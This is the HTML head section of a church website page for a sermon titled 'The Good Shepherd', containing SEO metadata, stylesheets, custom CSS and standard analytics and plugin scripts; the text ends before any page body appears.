

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.canyonsprings.org/messages/the-good-shepherd/
body_size: 21040
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top" lang="en-US">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Message: &quot;The Good Shepherd&quot; from Jilane Hawkins - Canyon Springs Church</title>
	<link rel="canonical" href="https://www.canyonsprings.org/messages/the-good-shepherd/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Message: &quot;The Good Shepherd&quot; from Jilane Hawkins - Canyon Springs Church" />
	<meta property="og:description" content="A message from the series &quot;Jesus According to Jesus.&quot;" />
	<meta property="og:url" content="https://www.canyonsprings.org/messages/the-good-shepherd/" />
	<meta property="og:site_name" content="Canyon Springs Church" />
	<meta property="article:publisher" content="https://www.facebook.com/CanyonSpringsChurch/" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.canyonsprings.org/messages/the-good-shepherd/","url":"https://www.canyonsprings.org/messages/the-good-shepherd/","name":"Message: \"The Good Shepherd\" from Jilane Hawkins - Canyon Springs Church","isPartOf":{"@id":"https://www.canyonsprings.org/#website"},"datePublished":"2021-03-12T02:02:18+00:00","breadcrumb":{"@id":"https://www.canyonsprings.org/messages/the-good-shepherd/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.canyonsprings.org/messages/the-good-shepherd/"]}]},{"@type":"BreadcrumbList","@id":"https://www.canyonsprings.org/messages/the-good-shepherd/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.canyonsprings.org/"},{"@type":"ListItem","position":2,"name":"Messages","item":"https://www.canyonsprings.org/messages/"},{"@type":"ListItem","position":3,"name":"Message: &#8220;The Good Shepherd&#8221; from Jilane Hawkins"}]},{"@type":"WebSite","@id":"https://www.canyonsprings.org/#website","url":"https://www.canyonsprings.org/","name":"Canyon Springs Church","description":"Christian Church San Diego","publisher":{"@id":"https://www.canyonsprings.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.canyonsprings.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.canyonsprings.org/#organization","name":"Canyon Springs Church","url":"https://www.canyonsprings.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.canyonsprings.org/#/schema/logo/image/","url":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","contentUrl":"https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Desktop.png","width":201,"height":95,"caption":"Canyon Springs Church"},"image":{"@id":"https://www.canyonsprings.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/CanyonSpringsChurch/","https://www.instagram.com/canyonspringschurch/","https://twitter.com/canyon_springs","https://www.youtube.com/user/canyonspringschurch"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Feed" href="https://www.canyonsprings.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Canyon Springs Church &raquo; Comments Feed" href="https://www.canyonsprings.org/comments/feed/" />
					<link rel="shortcut icon" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png" type="image/x-icon" />
		
					<!-- Apple Touch Icon -->
			<link rel="apple-touch-icon" sizes="180x180" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- Android Icon -->
			<link rel="icon" sizes="192x192" href="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon@2x.png">
		
					<!-- MS Edge Icon -->
			<meta name="msapplication-TileImage" content="https://www.canyonsprings.org/wp-content/uploads/2018/10/Canyon-Springs-Logo-Web_Icon.png">
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.canyonsprings.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.canyonsprings.org%2Fmessages%2Fthe-good-shepherd%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='SeriesEngineFrontendStyles-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/se_styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.canyonsprings.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='seriesenginefontawesome-css' href='https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.canyonsprings.org/wp-content/uploads/fusion-styles/a49ec7892a218e23dc98d9aaf604f340.min.css?ver=3.13.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https://www.canyonsprings.org/wp-admin/admin-ajax.php"};
//# sourceURL=SeriesEngineFrontendJavascript-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=42" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.canyonsprings.org/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://www.canyonsprings.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.canyonsprings.org/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.canyonsprings.org/?p=20762' />
<style type='text/css'  class='wpcb2-inline-style'>
html {font-size:16px;}
h1 {font-size: clamp(2.5rem, 1.92074rem + 2.439vw, 3.75rem);}
h2 {font-size: clamp(1.875rem, 1.29574rem + 2.439vw, 3.125rem);}
h3 {font-size: clamp(1.625rem, 1.21959rem + 1.707vw, 2.5rem);}
h4 {font-size: clamp(1.5rem, 1.2682rem + 0.976vw, 2rem);}
h5 {font-size: clamp(1.375rem, 1.20115rem + 0.732vw, 1.75rem);}
h6 {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
body {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}
p {font-size: clamp(1.125rem, 0.95115rem + 0.732vw, 1.5rem);}


/* site settings defaults:
 * 
 * content width:       clamp(16rem, 90vw, 80rem)
 * container padding:   clamp(0.9375rem, 0.64775rem + 1.22vh, 1.5625rem)
 * gaps:				clamp(0.625rem, 0.48013rem + 0.61vw, 0.9375rem)
 * 
 * */

.padding-md {padding: clamp(1rem, 0.44971rem + 2.317vw, 2.1875rem);}
.padding-lg {padding: clamp(1.25rem, 0.38099rem + 3.659vw, 3.125rem);}
.padding-xl {padding: clamp(0.625rem, -1.9818rem + 10.976vh, 6.25rem);}

/*.padding-right {padding-right: clamp(1.5625rem, -9.29885rem + 45.732vh, 25rem);}*/
/*.padding-right {padding-right: 25px;}*/


/* Enter Your Custom CSS Here */

.wp-caption {
	font-size:0.8rem;
	font-style: italic;
}

/* Hide Gravity Form Field options */

.gchoice_67_23_1 {
	display:none;  /* First Service Hospitality Greeters */
}

.gallery-caption {
	display:none;
}

/* Hide featured image on Team staff pages */

.tshowcase .fusion-flexslider.fusion-post-slideshow {
	display:none;
}

/* increase padding and height of sticky header with animation */
.fusion-body .fusion-is-sticky.fusion-header-wrapper .fusion-header {
    padding: 10px 0;
    height:85px !important;
}

/* White Text for Dark Backgrounds */
.TextWhite p, .TextWhite h1, .TextWhite h2, .TextWhite h3, .TextWhite h4, .TextWhite h5 , .TextWhite ul, .TextWhite ol {
    color:#fff !important;
}

/* Simple Calendar Styling ***********************/

.gce-page-grid .gce-calendar .gce-has-events {
  color: #4BBBEB;
}


/* Tribe Events Calendar ******************/
	
/* Fusion Events Calendar Styling */

.fusion-events-single-title-content h2 {
	font-size:1.5em !important;
  letter-spacing: -1.0px;
	line-height:1.0 !important;
}
.tribe-events-schedule h3, .tribe-events-cost, .tribe-events-divider {
	font-size:0.85em !important;
  letter-spacing: -0.5px;
}

/* Events Calendar Push Title Bar underneath image instead of overlaid */

.fusion-events-featured-image .fusion-events-single-title-content	{
    position:static !important;
    margin-top:15px;
}

.fusion-events-featured-image {
    margin-bottom:15px;
}

/* Match typography to rest of site */

#tribe-events .tribe-events-content p {
    line-height: 1.5 !important;
    margin: 0 0 20px !important;
}

/* Reduce size of Meta on Events Listing page */
#tribe-events .tribe-events-list .tribe-events-event-meta {
    font-size:92%;
}

/* #tribe-events-pg-template .tribe-events-content h2 {
    font-size:1.8em !important;
}*/

/* Photo Gallery Plugin *******************/

#bwg_container1_0 #bwg_container2_0 .bwg-container-0.bwg-standard-thumbnails .bwg-item > a {
    margin-right:15px;
    margin-bottom:15px;
}

#bwg_container1_0 #bwg_container2_0 .bwg-container-0 .bwg-item0 {margin: 10px;
}

#bwg_container1_1 #bwg_container2_1 .bwg-container-1 .bwg-item0 {margin: 10px;
}

/* Form Styling */

.gform_wrapper .gfield_description {
    font-size:1.0em;
}
</style><meta property="og:site_name" content="Canyon Springs Church" /><meta property="og:description" content="A message from the series &quot;Jesus According to Jesus.&quot; " /><meta property="og:title" content="Message: &#8220;The Good Shepherd&#8221; from Jilane Hawkins" /><meta property="og:url" content='https://www.canyonsprings.org/messages/the-good-shepherd/' /><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.canyonsprings.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer -->
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"visitorLoginState":"logged-out","visitorType":"visitor-logged-out","visitorEmail":"","visitorEmailHash":"","visitorRegistrationDate":"","visitorUsername":"","pageTitle":"Message: &quot;The Good Shepherd&quot; from Jilane Hawkins - Canyon Springs Church","pagePostType":"enmse_message","pagePostType2":"single-enmse_message","pagePostAuthorID":9,"pagePostAuthor":"Holly Goode","pagePostDate":"March 11, 2021","pagePostDateYear":2021,"pagePostDateMonth":3,"pagePostDateDay":11,"pagePostDateDayName":"Thursday","pagePostDateHour":18,"pagePostDateMinute":2,"pagePostDateIso":"2021-03-11T18:02:18-08:00","pagePostDateUnix":1615485738,"pagePostTerms":{"meta":{"enmse_mid":367,"avada_post_views_count":6094,"avada_today_post_views_count":7,"avada_post_views_count_today_date":"24-01-2026"}},"postCountOnPage":1,"postCountTotal":1,"postID":20762,"postFormat":"standard"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MZ9WSPF');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.canyonsprings.org/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 641px) and (max-width: 1024px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1025px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	<script src="https://js.churchcenter.com/modal/v1"></script><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: rgba(255,255,255,1);--wp--preset--color--awb-color-2: rgba(246,246,246,1);--wp--preset--color--awb-color-3: rgba(235,234,234,1);--wp--preset--color--awb-color-4: rgba(224,222,222,1);--wp--preset--color--awb-color-5: rgba(160,206,78,1);--wp--preset--color--awb-color-6: rgba(75,187,235,1);--wp--preset--color--awb-color-7: rgba(116,116,116,1);--wp--preset--color--awb-color-8: rgba(51,51,51,1);--wp--preset--color--awb-color-custom-10: rgba(235,234,234,0.8);--wp--preset--color--awb-color-custom-11: rgba(232,232,232,1);--wp--preset--color--awb-color-custom-12: rgba(249,249,249,1);--wp--preset--color--awb-color-custom-13: rgba(221,221,221,1);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 37.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 25px;--wp--preset--font-size--xlarge: 50px;--wp--preset--font-size--huge: 75px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
